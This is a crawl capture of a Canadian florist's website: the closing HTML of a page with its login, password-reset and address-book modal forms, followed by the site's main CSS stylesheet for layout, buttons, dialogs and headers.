                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <div class="account">
                        <h3>Account</h3>
                        <p>Please enter your e-mail address and password.</p>
                        <form action="/authorization" method="POST" class="login || validate_form">
                            <input name="email" placeholder="E-mail" class="input || validate_email" type="text" value="">
                            <input name="password" placeholder="Password" class="input || validate" type="password">
                            <div class="bottom_block">
                                <input type="checkbox" id="login_remember" name="remember"/>
                                <label for="login_remember"><span ></span>Remember me</label>
                                <button type="submit" class="button_colored"><span>Login</span></button>
                                <p><b>OR</b></p>
                                <a href="/register" class="button_colored "><span>Create account</span></a>
                            </div>
                        </form>
                        <p class="forget" data-open="modal_forgot"><b>Forgot your password?</b></p>
                    </div>
                </div>
                <div class="modal_forgot dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <div class="account">
                        <h3><b>Forget your password?</b></h3>
                        <p>Don't worry, it happens to the best of us! Simply enter your e-mail address below and we'll send you a
                        new password.</p>
                        <form action="/forgot_password" method="POST" class="login || validate_form">
                            <input name="email" placeholder="E-mail" class="input || validate_email" type="text" value="">
                            <button type="submit" class="button_colored"><span>send new password</span></button>
                        </form>
                    </div>
                </div>    
            
                                                <div class="modal_delete dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <p id="deleteText"></p>
                <div class="row">
                    <div class="col_6">
                        <a href="#" class="button_colored || deleteYes" data-product=""><span>Yes</span></a>
                    </div>
                    <div class="col_6">
                        <button class="button_colored close_modal"><span>No</span></button>
                    </div>
                </div>
            </div>

            <div class="modal_edit_shippings dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <div class="row">
                    <p class="title tc">Address book</p>

                    <div class="col_12">
                        <p><b>Select Saved Recipient </b></p>
                        <select class="update_address">
                            <option selected>Select Address to Edit</option>
                            <option value="0" style="font-weight: bold;">Default Address</option>
                                                        <option value="-1">[+] Add New Address</option>
                        </select>
                    </div>
                </div>
                <form action="#" method="POST" class="row || change || validate_form">
                    <input type="hidden" name="address_id" value="0">
                    <div class="row">
                        <div class="col_6">
                            <input name="fname" type="text" class="input || validate" placeholder="First Name:">
                        </div>
                        <div class="col_6">
                            <input name="lname" type="text" class="input || validate" placeholder="Last Name:">

                        </div>
                    </div>
                    
                    <div class="row">
                        <div class="col_6">
                            <input name="mobile_phone" type="text" placeholder="Mobile Phone:" class="input validate_tel">
                        </div>
                        <div class="col_6">
                            <input name="email" placeholder="Email" type="email" class="input validate_email">
                        </div>
                    </div>

                    <div class="row">
                        <div class="col_6">
                            <select name="country" class="country validate_select" id="d_country" data-change="d_province" selected-state="">
                                <option value="">Select Country</option>
                                	

                            </select>
                        </div>
                        <div class="col_6">
                            <select name="province" class="validate_select" id="d_province"><option value="">Select Country First</option></select>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col_5">
                            <input name="address" type="text" class="input || validate" placeholder="Address:">
                        </div>
                        <div class="col_4">
                            <input name="city" type="text" class="input || validate" placeholder="City:">
                        </div>
                        <div class="col_3">
                            <input name="postal" type="text" class="input || validate" placeholder="Zip/Postal Code:">
                        </div>
                    </div> 


                    <button class="button_colored"><span>SAVE</span></button>
                </form>
            </div>


        </div>
    </div>
</div>

<!--     <div id="toast">
   <div class='table'>
      <div class='tcell'>
         <svg class='icon || toast_icon'><use xlink:href='/img/svgdefs.svg#icon_error'></use></svg>
     </div>
     <div class='tcell'>
         <p id="toast_text">Please, enter a valid value</p>
     </div>
 </div>
</div> -->
<div id="toast_popup">
   <div class='table'>
      <div class='tcell'>
         <svg class='icon || toast_icon'><use xlink:href='/img/svgdefs.svg#icon_error'></use></svg>
     </div>
     <div class='tcell'>
         <p id="toast_text">Please, enter a valid value</p>
     </div>
 </div>
</div>


<script>$('document').ready(function(){
   $('#active_menu_2').addClass('active');
   });</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.canadianaflowers.com/css/main.css?v=1749570569
body_size: 24517
content:
*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: 0; padding: 0; outline: none; }
video { width: 100%; }
audio, canvas, iframe, img, svg, video { vertical-align: middle; }
fieldset { border: 0; margin: 0; padding: 0; }
textarea { resize: vertical; }
html { -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0; padding-top: 17.4rem; }
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none; }
a { background-color: transparent; }
a:active, a:hover, a:focus { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: 700; }
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) { overflow: hidden; }
hr { box-sizing: content-box; height: 0; }
pre { overflow: auto; }
p { font: 400 1.7rem/1.5 "Open Sans", sans-serif; }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible; }
button, select { text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal; }
input[type="checkbox"], input[type="radio"] { padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }
input[type="search"] { -webkit-appearance: textfield; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
legend { border: 0; padding: 0; }
textarea { overflow: auto; }
optgroup { font-weight: 700; }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0; }
input[type="email"], input[type="number"], input[type="search"], input[type="text"], input[type="tel"], input[type="url"], input[type="password"], textarea { -webkit-appearance: none; appearance: none; }
ul, ol { list-style-position: inside; }
img { max-width: 100%; height: auto; }
[class^="icon_"], [class*=" icon_"], .icon { display: inline-block; width: 1em; height: 1em; fill: currentColor; }
ul li, ol li { list-style: none; }

/* MODULES */
.dialog_wrapper { position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; vertical-align: middle; display: none; z-index: 500; padding: 4rem 0; }
.dialog_wrapper .main_table { width: 100%; height: 100%; padding-right: 2rem; }
.dialog_wrapper .main_tcell { padding: 0 2rem; }
.dialog { max-width: 600px; margin: 0 auto; padding: 2.4rem; background-color: rgba(81, 43, 138, 0.9); border: 0.3rem solid #fff; display: none; z-index: 503; position: relative; }
.dialog.error { max-width: 350px; padding: 0; }
.dialog.error .h2 { padding: 2.4rem; border-bottom: 2px solid #441420; color: #441420; }
.dialog.error p { display: block; padding: 0 2.4rem 2.4rem; }
.dialog .icon_close { position: absolute; top: -3.5rem; right: -3.5rem; color: #fff; cursor: pointer; font-size: 3.5rem; transition: color .3s ease; }
.dialog .icon_close:hover, .dialog .icon_close:focus { color: #512b8a; }
.dialog .icon_close svg { float: left; }
.dialog_bg { position: fixed; left: 0; top: 0; background-color: rgba(33, 33, 33, 0.55); display: none; width: 100%; height: 100%; }
.dialog_opened { position: fixed; overflow-y: scroll; width: 100%; height: 100%; }
.dialog_opened .dialog_bg { animation-name: fadeIn; animation-duration: .3s; animation-fill-mode: both; }
.modal_addtocart {text-align: center;}
.modal_addtocart p{color:#fff; font-size: 2rem;}
.modal_addtocart .button_colored{display: inline-block;width: auto; margin: 1rem;}
.modal_addtocart .button_colored span{font-size: 1.3rem;padding: 0 1rem;}

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.dialog_opened .dialog { animation-name: showDialog; animation-duration: .3s; animation-fill-mode: both; }
.dialog_opened .dialog_wrapper { display: block; }
.dialog_scrollable_mobile .dialog_wrapper { width: 100% !important; }
.dialog_scrollable_mobile .main_table { padding-right: 0 !important; }
.dialog_scrollable .dialog_wrapper { overflow-y: scroll; width: calc(100% + 4rem); }


.modal_region{text-align: center; background: #fff;}
.modal_region .header_logo{display: block; margin-bottom: 2rem;}
.modal_region h3{font-size: 3rem;     color: #512b8a; margin: 2rem 0;}
.modal_region .regions a {display: inline-block; width: 30%;  font-size: 2rem}
.modal_region .regions a span{display: block; font-size: 2rem}

@keyframes showDialog { 0% { opacity: 0;
    transform: translateY(40px); }
  100% { opacity: 1;
    transform: translateY(0); } }

#toast { position: fixed; z-index: 503; width: 100%; max-width: 280px; left: 2rem; right: 2rem; bottom: 2rem; background-color: #fff; color: #fff; display: none; box-shadow: 1px 5px 15px rgba(0, 0, 0, 0.25); padding: 1rem 2rem; backface-visibility: hidden; }
#toast p { display: block; margin-bottom: 0; margin-top: .3rem; color: #fff; font-size: 1.4rem; font-family: "Open Sans", sans-serif; }
#toast.error { background-color: rgba(239, 83, 80, 0.9); }
#toast.wish { background-color: rgba(81, 43, 138, 0.8); }
#toast.success { background-color: rgba(81, 43, 138, 0.8); }

#toast_popup {position: fixed; z-index: 503; width: 100%; max-width: 29rem; left: 50%; top: 50%; margin-top: -1rem; margin-left:-14rem; background-color: #fff; color: #fff; display: none; box-shadow: 1px 5px 15px rgba(0, 0, 0, 0.25); padding: 1rem 2rem; backface-visibility: hidden; }
#toast_popup.error { background-color: rgba(239, 83, 80, 0.9);}
#toast_popup.error p{  color:#fff;}
#toast_popup.wish { background-color: rgba(81, 43, 138, 0.8); }
#toast_popup.success { background-color: rgba(81, 43, 138, 0.8); }
#toast_popup.success p{color:#fff;}


.toast_close { position: absolute; color: #fff; top: .3rem; right: 1rem; font-size: 2.5rem; cursor: pointer; }
.toast_icon { color: #fff; float: left; margin-right: 2rem; font-size: 3rem; }
.fixed_footer { position: fixed; bottom: 0; left: 0; width: 100%; }

html { font-size: 62.5%; }
body { text-rendering: optimizeLegibility; -webkit-font-smoothing: antialiased; overflow-x: hidden; font-family: "Open Sans", sans-serif, sans-serif; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); -webkit-tap-highlight-color: transparent; }
[disabled], .disabled { opacity: .5; cursor: not-allowed; pointer-events: none; }
.clearfix::before, .row::before, .clearfix::after, .row::after { content: " "; display: table; }
.clearfix::after, .row::after { clear: both; }
.clearfix, .row { *zoom: 1; }
::-webkit-input-placeholder { color: #000; transition: all .3s; }
::placeholder { color: #000; transition: all .3s; }
a { text-decoration: none; color: inherit; }
a:hover, a:focus { color: #512b8a; }
.table { display: table; }
.tableb { display: table; border-collapse: collapse; border-spacing: 0; }
.trow { display: table-row; }
.tcell { display: table-cell; vertical-align: middle; }
.tc { text-align: center; }
.tl { text-align: left; }
.tr { text-align: right; }
.fl { float: left; }
.fr { float: right; }
hr { border-top: 1px solid #dbdbdb; border-bottom: 0; border-right: 0; border-left: 0; clear: both; margin: 2.4rem 0; }
hr.dotted { border-style: dotted; }
hr.dashed { border-style: dashed; }
.row { position: relative; }
[class*='col_'] { margin-right: 4%; float: left; }
[class*='col_']:last-child { margin-right: 0; }
.col_1 { width: 4.66666666667%; }
.col_2 { width: 13.3333333333%; }
.col_3 { width: 22%; }
.col_4 { width: 30.6666666667%; }
.col_5 { width: 39.3333333333%; }
.col_6 { width: 48%; }
.col_7 { width: 56.6666666667%; }
.col_8 { width: 65.3333333333%; }
.col_9 { width: 74%; }
.col_10 { width: 82.6666666667%; }
.col_11 { width: 91.3333333333%; }
.col_12 { width: 100%; margin-right: 0; }
.map_overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.wrapper { width: 100%; max-width: 140rem; padding: 0 2rem; margin: 0 auto; position: relative; }
.wrapper_large { width: 100%; max-width: 130rem; padding: 0 2rem; margin: 0 auto; position: relative; }
.wrapper:after { content: ""; display: table; clear: both; }
.icon { line-height: 0; }
.noselect { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
table.table { width: 100%; }
.table thead { border: 1px solid #441420; border-bottom: 0 !important; }
.table th { font-weight: 500; text-align: left; padding: 1rem 2rem; border-right: 1px solid #0cbbbc; background-color: #441420; color: #fff; }
.table th:last-child { border-right: 0; }
.table td { padding: .8rem 2rem; border-right: 1px solid #d0d0d0; }
.table tbody { border-left: 1px solid #d0d0d0; }
.table tbody tr { border-bottom: 1px solid #d0d0d0; }
.input::-webkit-input-placeholder { color: #a1a1a1; }
.input:-moz-placeholder { color: #a1a1a1; }
.input::-moz-placeholder { color: #a1a1a1; }
.input:-ms-input-placeholder { color: #a1a1a1; }
.input::placeholder { color: #a1a1a1; }
.input:focus::-webkit-input-placeholder { opacity: 0; }
.input:focus:-moz-placeholder { opacity: 0; }
.input:focus::-moz-placeholder { opacity: 0; }
.input:focus:-ms-input-placeholder { opacity: 0; }
.input:focus::placeholder { opacity: 0; }
.input { display: block; width: 100%; height: 4.5rem;  line-height: 4.5rem; padding: 0 1.6rem; margin: 1rem 0; font-size: 1.5rem; border: 1px solid transparent; background-color: #fff;  box-shadow: none; -webkit-transition: all 0.3s; transition: all 0.3s; }
.input.styled { padding-left: 0.5rem; margin-bottom: 0.5rem; border-bottom: 0.1rem solid #dadada;  }
textarea.input { min-height: 12.8rem; padding-top: 1rem; resize: none; line-height: 1.5;}
select.input { line-height: 1em; text-indent: 0.01px; text-overflow: ''; }
select::-ms-expand { display: none; }
/* .validate_error { border: 1px solid #e57373 !important; } */
.validate_error {   background-color: #F44336 !important; color: #fff !important;}
select.validate_error {   border-color: #F44336 !important; color: #000 !important;}
.validate_postal {}
input.validate_postal {text-transform: uppercase;}
input.validate_postal::-webkit-input-placeholder  {text-transform: uppercase;}
input.validate_postal:-moz-placeholder  {text-transform: uppercase;}
input.validate_postal::-moz-placeholder  {text-transform: uppercase;}
input.validate_postal:-ms-input-placeholder  {text-transform: uppercase;}
input.validate_postal::placeholder  {text-transform: uppercase;}
section { padding: 4rem 0; }

.button_colored {transition: 0.3s; display: block; width: 100%; text-align: center; color: #fff; position: relative; font: 700 1.8rem/4rem "Open Sans", sans-serif; cursor: pointer; text-transform: uppercase; letter-spacing: 0.5rem; }
.button_colored span { transition: 0.3s; color: #000; position: relative; font: 600 1.8rem/4rem "Open Sans", sans-serif; z-index: 4; height: 4rem; display: block; background: white; }
.button_colored span:hover { color: #5a9d2e;transition: 0.3s; }
/*.button_colored:before { content: ""; position: absolute; height: 100%; width: 100%; top: 0; left: 0; overflow: hidden; opacity: 0; transition: opacity 1s ease; }*/
/*.button_colored:hover:before { opacity: 1; transition: opacity 1s ease; }*/
.button_colored:hover { transition: 0.3s; background: linear-gradient(to right, #5bd10e 30%, #5a9d2e  100%); background-image: -moz-linear-gradient(0deg, #5bd10e 30%, #5a9d2e  100%); background-image: -webkit-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%); background-image: -ms-linear-gradient(0deg, #5bd10e 30%, #5a9d2e  100%); }
.button_colored { border: none; background: linear-gradient(to right, #46227d 0, #d5299a 100%); background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%); padding: 0.3rem; }
/*.button_colored:before { background: linear-gradient(to right, #d5299a 30%, #46227d 100%); background-image: -moz-linear-gradient(0deg, #d5299a 30%, #46227d 100%); background-image: -webkit-linear-gradient(0deg, #d5299a 30%, #46227d 100%); background-image: -ms-linear-gradient(0deg, #d5299a 30%, #46227d 100%); }*/
/*.btn { background: url(/img/btn.png) no-repeat; background-position: center; background-size: 100%; display: block; width: 100%; max-width: 38rem; border: none; line-height: 5rem; height: 5rem; text-align: center; position: relative; z-index: 10; color: #000; font: 600 1.8rem/5rem "Open Sans", sans-serif; }*/

.btn { border: none; background: linear-gradient(to right, #46227d 0, #d5299a 100%); background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%); display: block; width: 100%; max-width: 38rem; border: none; line-height: 5rem; height: 5rem; text-align: center; position: relative; z-index: 10; color: #000; font: 600 1.8rem/5rem "Open Sans", sans-serif; }
.btn:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s;     background: linear-gradient(to right, #5bd10e 30%, #5a9d2e 100%);
    background-image: -moz-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%);
    background-image: -webkit-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%);
    background-image: -ms-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%); }
.btn:before {content: '';  position: absolute;    width: calc(100% - 0.4rem);    height: calc(100% - 0.4rem);    top: 0.2rem;    left: 0.2rem; display: block; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s;  background: #fff;}
    .btn span {position: relative; z-index: 3; }
.btn:hover span { color: #5a9d2e; display: block; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn:not(:hover) span { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; display: block; }
.button { display: block; color: #000; width: 100%; max-width: 100%; height: 4rem; font: 700 2rem/4rem "Open Sans", sans-serif; background-color: #512b8a; border: 0.1rem solid #512b8a; white-space: nowrap; text-align: center; text-decoration: none; cursor: pointer; text-transform: uppercase; -webkit-transition: all 0.3s; transition: all 0.3s; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.button:hover, .button:focus { color: #fff; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn_wrap { white-space: normal; }
.pagination { padding: 1rem 0; text-align: center; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.pagination li { display: inline-block !important; padding: 0 !important; margin: .4rem .3rem; list-style: none; }
.pagination li:before { display: none !important; }
.pagination li:after { display: none !important; }
.pagination li a { display: block; min-width: 3.8rem; height: 3.8rem; padding: 0 .5rem; border: 2px solid #512b8a; font-size: 1.8rem; line-height: 3.5rem; font-weight: 700; color: #512b8a; text-align: center; }
.pagination li a:hover { background-color: #512b8a; color: #fff; }
.pagination a.active { background-color: #512b8a; color: #fff; pointer-events: none; }
.social { line-height: 0; font-size: 2.9rem; }
.social a { display: inline-block; margin-right: .3em; line-height: 0; color: #669999; }
.social a .icon { -webkit-transition: all 0.3s; transition: all 0.3s; }
.social a:hover .icon { padding: .2rem; }
.feedback { width: 100%; padding: 1.6rem; background-color: rgba(0, 0, 0, 0.85); border: 0.1rem solid rgba(255, 255, 255, 0.7); pointer-events: auto; }
.feedback_title { margin-bottom: 1.2rem; font: 400 2.5rem/1.1 "Open Sans", sans-serif; color: #fff; text-align: center; }
.feedback_title span { color: #512b8a; }
.feedback_title strong { font-weight: 700; }
.feedback .input { height: 3.4rem; margin-bottom: 1.2rem; background-color: #fff; color: #fff; }
.feedback textarea.input { min-height: 12.4rem; }
.feedback .button { width: 100%; background-color: #512b8a; }
.modal_feedback { max-width: 36rem; background-color: transparent; padding: 0; }
.modal_feedback .feedback { background-color: rgba(0, 0, 0, 0.85); border: 0.8rem solid rgba(255, 255, 255, 0.8); }
.content { font-size: 1.7rem; color: #000; }
.content:after { content: ''; display: table; clear: both; }
.content a:not(.button) { color: #512b8a;  font-weight: 700;}
.content a:not(.button):hover, .content a:not(.button):focus { color: #000; }
.content img { height: auto !important; }
.content ul:last-child, .content ol:last-child, .content table:last-child, .content img:last-child, .content iframe:last-child, .content p:last-child { margin-bottom: 0; }
.content ul { margin-bottom: 2rem; }
.content ul li { position: relative; display: table; padding: 0 0 0 2.2rem; font: 500 1.7rem/1.5 "Open Sans", sans-serif; color: #000; margin: 1rem 0; }
.content ul li:before { display: block; position: absolute; color: #512b8a; left: .3rem; content: ''; width: .8rem; height: 1.2rem; top: 0.5rem; vertical-align: middle; border: 0 solid; border-width: 0 3px 3px 0; -webkit-transform: rotate(40deg); -ms-transform: rotate(40deg); transform: rotate(40deg); }
.content ul li:after { content: ''; border-radius: 50%; display: block; width: 2rem; height: 2rem; border: 0.2rem solid #512b8a; position: absolute; top: 0.2rem; left: -0.3rem; }
.content ol { margin-bottom: 2rem; counter-reset: li; }
.content ol > li { padding-left: 2rem; margin-bottom: .4rem; overflow: hidden; }
.content ol > li:before { margin-left: -2rem; counter-increment: li; content: counters(li, ".") ". "; color: #512b8a; font-weight: 900; }
.title { color: #512b8a; font: 400 4.5rem "Open Sans", sans-serif; }
@-webkit-keyframes logoRes { from { opacity: 0;
    -webkit-transform: scale(0.7); }
  to { opacity: 1;
    -webkit-transform: scale(1); } }

@keyframes logoRes { from { opacity: 0;
    transform: scale(0.7); }
  to { opacity: 1;
    transform: scale(1); } }

.navigation_dropDown, .dropDown:hover .navigation_dropDown { -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); display: block; }
.dark_overlay.nav-opened:after { content: ""; display: none; width: 100%; height: 100vh; background: #000; opacity: .8; position: fixed; top: 0; left: 0; z-index: 2; }
.mobile_call { display: none; width: 100%; padding: 0 2rem; font: 900 2.4rem/5.4rem "Open Sans", sans-serif; color: #fff; background-color: #512b8a; z-index: 1; }
.mobile_call .icon { position: relative; top: -.1em; margin-right: .8rem; font-size: .95em; }
.mobile_call:hover, .mobile_call:focus { color: #fff; background-color: #0a2c72; }
.mob_social { display: none; padding: 1rem 2rem; font-size: 2.4rem; }
.navigation .navigation_dropBtn { display: none; }
.navigation .navigation_dropBtn a { position: relative; }
.navigation .navigation_dropBtn a:after { content: ''; position: absolute; top: 50%; left: 0; width: 1em; height: 1em; font-size: 1.2rem; border: 0 solid #fff; border-width: 0 0 2px 2px; -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); transform: translateY(-50%) rotate(45deg); }
.footer_bottom span { display: inline-block; }
.footer_copy { display: inline-block; width: 59%; vertical-align: middle; }
.footer_copy p { float: left; }
.footer_dev { display: inline-block; width: 40%; vertical-align: middle; }
.footer_dev p { float: right; }
.title { font: 400 2.5rem/1.2 "Open Sans", sans-serif; }
p { font: 400 1.4rem/1.5 "Open Sans", sans-serif; color: #000; margin: 1rem 0; }
[data-open] { cursor: pointer; }
@keyframes stretch { 0% { color: #5a9d2e; }
  100% { color: #512b8a; } }

.no-scroll { overflow: hidden; }
.fix_header { position: fixed; top: 0; width: 100%; left: 0; background: #ebebeb; height: 4rem; padding: 0; z-index: 101; }
.fix_header.hide{display: none;}
.fix_header .phone { font: 500 1.7rem/4rem "Open Sans", sans-serif; background: #5a9d2e; color: #fff; text-align: center; text-transform: uppercase; height: 4rem; display: inline-block; width: 30%; max-width: 25rem; border: 0.1rem solid #5a9d2e; }
.fix_header .phone:hover { background: transparent; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #512b8a; }
.fix_header .phone:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info { float: right; display: inline-block; width:50%;text-align: right; }
.fix_header .info .conuntries {    vertical-align: top; padding: 0 3rem 0 0; position: relative; display: inline-block; width: 30%; height: 4rem; line-height: 3.5rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header .info .conuntries span{cursor: pointer; font: 500 1.5rem/4rem "Open Sans", sans-serif;color: #000;text-align: center;   text-transform: capitalize;}
.fix_header .info .conuntries span img {width: 2rem;}
.fix_header .info .conuntries::after {content: ''; position: absolute;    display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem; height: .8rem;  top: 45%;  border: 0 solid; border-width: 0 2px 2px 0;  -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}
.fix_header .info .conuntries .sub{opacity: 0;text-align: left; left: 0; visibility: hidden; transition: 0.1s;}
.fix_header .info .conuntries .sub li {	    text-align: left;	width: 49%;	display: inline-block;	vertical-align: middle;}
.fix_header .info .conuntries .sub li a {display: block;}
.fix_header .info .conuntries .sub li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}
.fix_header .info .conuntries .sub li span { display: inline-block; vertical-align: middle;}
.fix_header .info .conuntries  svg {    color: #512b8a;    width: 2rem;    height: 2rem}
.fix_header .info .conuntries .sub .button_colored{margin: 0 0 1rem;}

.fix_header  .conuntries {    vertical-align: top; padding: 0 3rem 0 1rem; position: relative; display: inline-block; width: auto; margin-left: 0; height: 4rem; line-height: 3.5rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header  .conuntries span{cursor: pointer; font: 500 1.5rem/4rem "Open Sans", sans-serif;color: #000;text-align: center;   text-transform: capitalize;}
.fix_header  .conuntries span img {width: 2rem;}
.fix_header .conuntries::after {content: ''; position: absolute;    display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem; height: .8rem;  top: 45%;  border: 0 solid; border-width: 0 2px 2px 0;  -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}
.fix_header  .conuntries .sub{opacity: 0;text-align: left; left: -.3rem; width: 101%; min-width: 20rem; visibility: hidden; position: absolute; transition: 0.1s;}
.fix_header  .conuntries .sub li {	    text-align: left;	width: 100%;	display:block;}
.fix_header  .conuntries .sub li a {display: block; white-space: nowrap;}
.fix_header  .conuntries .sub li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}
.fix_header  .conuntries .sub li span { display: inline-block; vertical-align: middle;}
.fix_header  .conuntries  svg {    color: #512b8a;    width: 2rem;    height: 2rem}
.fix_header  .conuntries .sub .button_colored{margin: 0 0 1rem;}

.header .navigation .conuntries {  position: relative; display: block; width: 100%; height: 4rem; line-height: 3.5rem; }

.header .navigation .conuntries .navigation_dropDown li:not(.navigation_dropBtn) {text-align: left!important;	width: 49%;	display: inline-block!important;	vertical-align: middle;}
.header .navigation .conuntries .navigation_dropDown li.full{display: block !important; width: 100% !important;}
.header .navigation .header_nav li.dropDown .navigation_dropDown li:not(.navigation_dropBtn) a {display: block; text-align: left!important;}
.header .navigation .conuntries .navigation_dropDown li a img {margin-right: 0.5rem;	width: 2rem; display: inline-block; vertical-align: middle;}

.header .navigation  .conuntries  svg {    color: #512b8a;    width: 1.8rem;    height: 1.8rem}
.header .navigation .conuntries .navigation_dropDown .button_colored{margin: 0 auto;}
.header .navigation .conuntries.active .navigation_dropDown{	opacity: 1;	visibility: visible;	transition: 0.3s;	position: absolute;	top: 4rem;	width: 100%;	background: #ebebeb;	padding: 0 1rem;}

.simple_price {font-size: 3rem; color: #512b8a;display: block;}
.delivery_note p {color: #fff;}
.delivery_note a:hover {color: #fff; text-decoration: underline;}
.delivery_note .h1 {font-size: 3rem;}
.popup_custom p, .popup_custom h1, .popup_custom h2, .popup_custom h3 {color:#fff;}
.sold_out {    top: 2em;    left: -4em;    color: #fff;    display: block;    text-transform: uppercase;    position:absolute;    text-align: center;    text-decoration: none;    letter-spacing: .06em;    background-color: #A00;    padding: 0.5em 5em 0.4em 5em;    text-shadow: 0 0 0.75em #444;    box-shadow: 0 0 0.5em rgba(0,0,0,0.5);    font: bold 16px/1.2em Arial, Sans-Serif;    -webkit-text-shadow: 0 0 0.75em #444;    -webkit-box-shadow: 0 0 0.5em rgba(0,0,0,0.5);    -webkit-transform: rotate(-45deg) scale(0.75,1);    z-index:10;}
.sold_out:before {content: '';    top: 0;    left: 0;    right: 0;    bottom: 0;    position: absolute;    margin: -0.3em -5em;    transform: scale(0.7);    -webkit-transform: scale(0.7);    border: 2px rgba(255,255,255,0.7) dashed;}
#custom_modal_text .button_colored {width: auto; margin: 0 auto;}
#custom_modal_text .button_colored span{padding: 0 1rem;}

#ui-datepicker-div {z-index: 2 !important;  font-size: 1.4rem;}
#ui-datepicker-div .ui-datepicker-header {background: #fff;}
#ui-datepicker-div .ui-datepicker-title {font-size: 1.3rem;}
#ui-datepicker-div .ui-state-active {background: #5a9d2e; border:none;}
#ui-datepicker-div .ui-state-highlight {background: #fff; color:#512b8a; border:none;}
#ui-datepicker-div td span, #ui-datepicker-div td a {text-align: center !important;border-radius: 3px;}
#ui-datepicker-div td a:hover {background: #512b8a; color:#fff;}

.sold_out_text {font-size: 3rem;  color: red; text-transform: uppercase;}
.product_info .old_price {font-size: 1.8rem;color: #7c7c7c;}

.store_item.local_delivery {overflow: hidden;}
.store_item.local_delivery:before {content:'Toronto Area Delivery Only'; display: block; position: absolute;
    opacity: 0;
    z-index: 2;
    background: #5a9d2e;
    color: #fff;
    width: 17rem;
    transform: rotate(-29deg);
    top: 9px;
    font-size: 1.3rem;
    left: -35px;
    padding: 0.5rem 1.9rem;}

.dropshipping_message {border: 3px dotted red; margin-top: 1rem;}
.dropshipping_message p {padding: 2rem; font-size: 1.6rem; color:#000; font-weight: bold;margin-top: 0;}
